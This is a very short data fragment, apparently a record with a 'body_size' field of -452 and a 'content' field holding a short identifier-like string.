body_size: -452
content:
2,cG-YQR181GKHG